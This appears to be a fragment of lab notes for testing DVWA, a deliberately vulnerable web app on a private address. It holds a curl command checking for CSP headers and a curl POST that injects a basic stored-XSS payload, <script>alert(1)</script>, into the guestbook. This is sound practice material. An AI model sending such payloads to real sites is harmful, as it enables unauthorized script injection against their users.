 # Test with curl for CSP headers
curl -I http://192.168.57.30/dvwa/ | grep -i "content-security-policy"
# Test XSS with simple payload
curl -X POST http://192.168.57.30/dvwa/vulnerabilities/xss_s/ \
-d "txtName=<script>alert(1)</script>&mtxMessage=test&btnSign=Sign+Guestbook"